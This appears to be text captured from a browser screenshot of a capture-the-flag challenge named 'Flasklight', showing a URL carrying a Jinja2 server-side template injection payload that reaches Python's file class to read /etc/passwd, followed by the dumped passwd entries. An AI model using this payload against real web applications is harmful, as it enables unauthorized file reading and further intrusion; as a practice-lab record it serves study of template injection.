 不安全 b5fb6ac2-93dc-4ee3-a394-20ffb0260a7e.node4.buuoj.cn:81/?search={{%20%27%27.__class__.__mro__[2].__subclasses__()[40](%27/etc/passwd%27).read()%20}}
Gmail YouTube 地图 翻译
Flasklight
You searched for:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
Here is your result
[]